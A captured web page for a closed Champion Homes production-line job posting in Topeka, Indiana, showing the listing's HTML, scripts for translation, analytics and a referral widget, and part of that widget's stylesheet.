

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://championhomes.applicantpro.com/jobs/2056250
body_size: 8552
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768419631"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768419631';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601132.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8698","career_site_name":"Champion Homes","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"5135","organization_name":"Champion Homes","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Construction - Production - Floor decking     Top Mfg'd Housing pay! - Topeka, IN - Champion Homes Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Construction - Production - Floor decking     Top Mfg'd Housing pay!, Topeka, IN, United States, Production" />
		
				<meta property="og:image" content="http://championhomes.applicantpro.com/images/4/8698/20250214083518-ChampionHomes_FB_2_14.jpg" />
		<meta property="og:image:secure_url"  content="https://championhomes.applicantpro.com/images/4/8698/20250214083518-ChampionHomes_FB_2_14.jpg" />
				<meta property="og:description" content="Earn &gt; 60,000 / yr as a production worker!
First Shift 6 A - 230 P M - F
NO weekends!

FLSA Status: Non-exempt
Summary Under General supervision, work on the production line to build manufactured housing, as part of a team, and perform quality work at a fast moving and consistent manner.
Essential Duties and Responsibilities include the following. Other duties may be assigned.

Performs all man..." />
		<meta property="og:title" content="Construction - Production - Floor decking     Top Mfg'd Housing pay! - Topeka, IN" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/championhomes/jobs/2056250/IN-Indiana/Topeka/Construction-Production-Floor-decking-Top" />
				
				<meta name="description" content="Earn &gt; 60,000 / yr as a production worker!
Firs" /><meta name="keywords" content="Construction - Production - Floor decking     Top Mfg'd Housing pay!, Topeka, IN, United States, Production" /><link href="https://www.applicantpro.com/openings/championhomes/jobs/2056250/IN-Indiana/Topeka/Construction-Production-Floor-decking-Top" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2056250";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://championhomes.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://championhomes.applicantpro.com//jobs/2056250";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Champion Homes" src="/images/4/8698/20250214083518-ChampionHomes_Header_2_14.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2056250&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2056250 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2056250' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 5135, domainId : 8698, domainTitle : "Champion Homes", jobListingId : 2056250, jobInfo : {"mdiCalendar":"Posted 03-Nov-2021 (EST)","mdiMapMarker":"Topeka, IN, USA","mdiDollar":"$20.00\/hr (Base Rate + Prod Bonus)","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Construction%20-%20Production%20-%20Floor%20decking%20%20%20%20%20Top%20Mfg%27d%20Housing%20pay%21%20at%20Champion%20Homes&body=Apply%20for%20the%20Construction%20-%20Production%20-%20Floor%20decking%20%20%20%20%20Top%20Mfg%27d%20Housing%20pay%21%20at%20Champion%20Homes%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fchampionhomes%2Fjobs%2F2056250", siteCss : {"accent":"#11426E"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "c308dbfc_apppro_championhomes", 
					style: "sidebar", 
					title: "Construction - Production - Floor decking     Top Mfg'd Housing pay!", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://championhomes.applicantpro.com/jobs/images/8698-2056250.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODQxOTYzMTJiNWQzMjE2NmUwNGZmYjNlMGE2YWJjYzk5NGVlZWNmMjA2YThmMGEyMGNmMzY2NzI2N2Q0MjQ4OTQ0YmJhYTg2Yjc4NTlkYjQyYmNhYzE0YWFkMmQzN2JiYzllMGVjMmYzNTQ4NDY0"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="4,11,250,102" href="https://www.championhomes.com/" target="_self" alt="Champion Homes" />
				<area style="cursor:pointer;" shape="rect" coords="285,38,410,81" href="https://www.championhomes.com/find-manufactured-modular-home" target="_self" alt="Home Finder" />
				<area style="cursor:pointer;" shape="rect" coords="431,39,537,80" href="https://www.championhomes.com/our-homes/manufactured-mobile-homes" target="_self" alt="Our Homes" />
				<area style="cursor:pointer;" shape="rect" coords="562,39,678,81" href="https://www.championhomes.com/blog" target="_self" alt="Get Started" />
				<area style="cursor:pointer;" shape="rect" coords="695,39,846,79" href="https://www.championhomes.com/about/why-champion" target="_self" alt="Why Champion" />
				<area style="cursor:pointer;" shape="rect" coords="921,23,1097,99" href="https://www.championhomes.com/contact-us" target="_self" alt="Request Info" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8698';
					var job = '2056250';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://championhomes.applicantpro.com/stats/" : "http://championhomes.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://championhomes.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://widget-dot-refer-io.appspot.com/assets/stylesheets/widget.css
body_size: 2549
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300italic,600);

/*******************************General CSS*******************************/
.refer-widget input,
.refer-widget textarea {
	color: #000;
}

.refer-widget, .refer-widget * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.refer-widget {
	width: 96%;
	padding: 5px;
	font-size: 14px;
	text-align: left;
	/* overflow: hidden; */
}

.refer-widget .refer-ie{
	margin-top: 15px;
}

.refer-widget .refer-hide{
	position: absolute !important;
	top: -9999px !important;
	left: -9999px !important;
}

.logo-text-only {
	font-size: 20px;
	letter-spacing: 0.04em;
}

.refer-big-header{
	font-weight: 600;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 10px;
	font-size: 20px;
}

.logo-word-job {
	font-weight: 300;
}

.logo-word-refer {
	color: #B1B1B1;
}

.refer-button{
	color: #FFFFFF !important;
}

.refer-button:hover{
	color: #EEEEEE !important;
}

.refer-button:disabled{
	background-color: #eee;
	cursor: not-allowed;
}

.refer-pane {
	position: relative;
	display: none;
}

.refer-input-container{
	position: relative;
}

.refer-active{
	display: block;
}

.refer-error-bubble
{
	display: none;
	color: #383333;
	max-width: 100%;
	border: #FF8888 solid 2px;
	position: absolute;
	top: 41px;
	left: 36%;
	z-index: 100000;
	padding: 21px;
	padding: 3px 18px;
	background: #FFFBFB;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	font-size: 10pt;
}

.refer-error-bubble:after
{
	content: '';
	position: absolute;
	border-style: solid;
	border-width: 0px 8px 8px;
	border-color: #FFFBFB transparent;
	display: block;
	width: 0;
	z-index: 1;
	left: 17px;
	top: -8px;
}

.refer-error-bubble:before
{
	content: '';
	position: absolute;
	border-style: solid;
	border-width: 0px 11px 11px;
	border-color: #FF8888 transparent;
	display: block;
	width: 0;
	z-index: 0;
	top: -11px;
	left: 14px;
}

.refer-btn-text {
	color: #555;
	font: inherit;
	font-size: 11px;
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	outline: none;
	outline-offset: 0;
	cursor: pointer;
}

.refer-file-label{
	float: left;
	width: 70%;
	font-size: 10pt;
	padding: 8px;
	height: 38px;
}

.refer-file-input {
	position: relative;
	overflow: hidden;
	font-size: 10pt;
	text-align: center;
	width: 30%;
	height: 38px;
	font-weight: bold;
	border: 0 none;
	border-radius: 1px;
	cursor: pointer;
	padding: 10px 5px;
	margin: 11px 10px;
	background-color: #C0C0C0;
}

.refer-upload {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	padding: 0;
	font-size: 20px;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
}

.refer-widget-panel-footer{
	height: 10px;
}

.refer-input{
	height: 44px;
}

.btn-transparent{
	background-color: rgba(255, 255, 255, 0) !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	color: #9e9e9e !important;
}
.btn-transparent:hover{
	color: #9e9e9e !important;
}

/*Shared specific*/
.refer-sidebar_no_bootstrap .refer-input,
.refer-wide .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 5px 0;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

/*Sidebar*/
.refer-sidebar .btn-transparent{
	font-size: 15px;
}

.refer-sidebar .btn-lg{
	margin: 3px 0px;
}
/*Sidebar no bootstrap*/

.refer-sidebar_no_bootstrap input:not(.refer-button) {
	background-color: rgba(249, 249, 249, 1);
}

.refer-sidebar_no_bootstrap .refer-button{
	background-color: #c0c0c0;
}

/*Wide*/
.refer-wide input:not(.btn) {
	background-color: #fff;
}

.refer-wide .refer-button{
	background-color: #c0c0c0;
}

.refer-wide .refer-table{
	display: table;
	table-layout: fixed;
	width: 100%;
	border-spacing: 10px 0px;
}

.refer-wide .refer-table-row{
	display: table-row;
}
.refer-wide .refer-table-margin-fix{
	margin-right: -10px;
	margin-left: -10px;
}

.refer-wide .refer-table-cell {
	display: table-cell;
}

/*Fixed*/

.refer-fixed .refer-primary-color{
	color: #008DC9;
}

.refer-fixed .refer-primary-background-color{
	background-color: #008DC9;
	color: #FFFFFF;
}

.refer-fixed .secondary-color{
	color: #808080 !important;
}

.refer-fixed .secondary-background-color{
	background-color: #808080 !important;
}

.refer-fixed .refer-big-header{
	margin-top: 20px;
}

.refer-fixed .fixed-container{
	z-index: 1;
	font-family: 'Open Sans', sans-serif !important;
	display: none;
	min-width: 200px !important;
	width: 30% !important;
	max-width: 400px !important;
	background-color: #f8f8f8 !important;
	position: fixed !important;
	bottom: 10px !important;
	right: 5px !important;
	padding: 12px 25px !important;
	-webkit-box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	-moz-box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	border: 1px solid #CCCCCC;
}

.refer-fixed .fixed-container *{
	font-family: 'Open Sans', sans-serif !important;
}

.refer-fixed .refer-big-header{
	font-weight: 600;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 20px;
	font-size: 20px;
}

.refer-fixed .fixed-button,
.refer-fixed .refer-ie-popup{
	padding: 10px 20px !important;
	position: fixed !important;
	bottom: 0 !important;
	right: 15px !important;
	cursor: pointer !important;
}

.refer-fixed .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0) !important;
	border: none !important;
	color: #333 !important;
}

.refer-fixed .refer-button{
	cursor: pointer;
	text-align: center;
	height: 40px !important;
}

.refer-fixed .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 0 0 15px 0;
	font-size: 14px;
	font-weight: 300;
